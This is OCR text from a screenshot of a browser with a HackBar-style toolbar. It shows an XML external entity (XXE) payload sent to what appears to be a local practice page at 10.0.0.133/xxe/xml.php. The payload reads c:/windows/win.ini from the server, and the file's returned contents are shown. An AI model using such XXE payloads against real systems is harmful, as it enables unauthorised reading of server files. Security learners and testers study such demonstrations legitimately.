 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.0.0....1/xxe/xml.php
10.0.0.133:91/xxe/xml.php
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY T
Load URL http://10.0.0.133:91/xxe/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data <!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini">]>
<foo>&xxe;</foo>
; for 16-bit app support [fonts] [extensions] [mci extensions]
[files] [Mail] MAPI=1 [MCI Extensions.BAK] aif=MPEGVideo
aifc=MPEGVideo aiff=MPEGVideo asf=MPEGVideo
asx=MPEGVideo au=MPEGVideo m1v=MPEGVideo
m3u=MPEGVideo mp2=MPEGVideo mp2v=MPEGVideo
mp3=MPEGVideo mpa=MPEGVideo mpe=MPEGVideo
mpeg=MPEGVideo mpg=MPEGVideo mpv2=MPEGVideo
snd=MPEGVideo wax=MPEGVideo wm=MPEGVideo
wma=MPEGVideo wmv=MPEGVideo wmx=MPEGVideo
wpl=MPEGVideo wvx=MPEGVideo